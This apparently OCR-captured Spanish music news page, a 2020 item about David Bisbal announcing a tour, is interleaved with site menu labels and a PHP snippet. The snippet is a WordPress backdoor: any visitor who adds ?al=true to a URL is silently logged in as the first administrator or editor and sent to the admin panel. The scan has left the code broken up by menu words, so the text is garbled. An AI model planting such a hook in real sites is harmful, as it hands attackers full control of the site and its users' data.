
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Volviendo del aislamiento.
David Bisbal anuncia gira
By
Sebastián Bernal
Posted on
30 junio, 2020